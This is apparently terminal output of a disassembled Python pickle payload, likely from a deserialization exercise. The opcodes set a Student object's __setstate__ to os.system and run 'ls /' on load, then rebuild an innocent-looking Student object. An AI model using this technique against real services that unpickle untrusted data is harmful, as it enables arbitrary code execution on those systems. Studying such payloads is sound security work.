 1 ..top/workspace
→ workspace python3 test.py
0: \x80 PROTO 3
2: c GLOBAL '__main__ Student'
20: ) EMPTY_TUPLE
21: \x81 NEWOBJ
22: } EMPTY_DICT
23: ( MARK
24: V UNICODE '__setstate__'
38: c GLOBAL 'os system'
49: u SETITEMS (MARK at 23)
50: b BUILD
51: V UNICODE 'ls /'
57: b BUILD
58: 0 POP
59: c GLOBAL '__main__ Student'
77: ) EMPTY_TUPLE
78: \x81 NEWOBJ
79: } EMPTY_DICT
80: ( MARK
81: X BINUNICODE 'name'
90: X BINUNICODE 'rua'
98: X BINUNICODE 'grade'
108: X BINUNICODE 'www'
116: u SETITEMS (MARK at 80)
117: b BUILD
118: . STOP
highest protocol among opcodes = 2